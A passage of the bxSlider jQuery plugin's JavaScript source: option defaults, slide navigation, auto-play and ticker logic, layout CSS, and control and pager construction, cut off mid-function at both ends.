			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
